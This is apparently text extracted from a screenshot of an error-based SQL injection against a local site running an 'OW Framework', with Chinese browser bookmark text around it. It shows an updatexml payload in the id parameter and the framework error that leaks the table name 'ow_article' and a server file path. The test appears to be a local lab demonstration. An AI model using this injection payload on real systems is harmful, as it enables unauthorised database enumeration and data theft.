 localhost/?s=index/index/data&id=3&key=id=3 and (updatexml(1,concat(0x7e,(select table_name from info
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
○):(○
Query:SELECT * FROM `ow_article` WHERE id=3 and (updatexml(1,concat(0x7e,(select
table_name from information_schema.tables where table_schema=database() limit
0,1),0x7e),1))#=3 XPATH syntax error: '~ow_article~' LINE 1105
错误位置
FILE:D:\wamp\www\OW\Lib\Core\Mysql_DB.class.php LINE 195
OW FRAMEWORK